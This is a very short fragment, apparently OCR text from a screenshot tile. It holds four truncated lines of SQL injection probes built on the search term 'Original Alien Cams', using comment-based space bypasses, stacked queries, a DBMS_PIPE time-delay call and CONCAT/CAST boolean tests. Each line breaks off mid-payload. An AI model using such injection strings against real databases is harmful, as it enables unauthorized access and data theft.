
Original/**/Alien/**/Cams')));SELECT DBMS_PIPE.RECE
Original/**/Alien/**/Cams'))) AND 4732=CONCAT(CHAR
Original/**/Alien/**/Cams')))+AND+4732=CONCAT(CH
Original/**/Alien/**/Cams')))+AND+7799=CAST((CHR(